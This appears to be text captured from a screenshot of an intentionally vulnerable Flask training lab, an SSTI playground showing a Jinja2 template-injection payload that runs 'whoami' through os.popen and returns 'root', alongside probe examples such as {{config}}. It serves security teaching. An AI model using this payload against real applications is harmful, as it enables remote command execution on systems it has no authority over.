 https://cloud-red-lab-app-af3hae.azurewebsites.net/dashboard
Vuln Flask App
Signed in as admin
Logout
SSTI Playground
@gr33nm0nk2802
Template payload
{{
self._TemplateReference__context.cycler.__init__.__globals__.os
.popen('whoami').read() }}
Render
Reset
Examples:
{{ 7*7 }}
{{ config }}
{{ request.args.get("a") }} then visit ?a=hello
Output
root
Rendering uses render_template_string (intentionally unsafe) for lab purposes.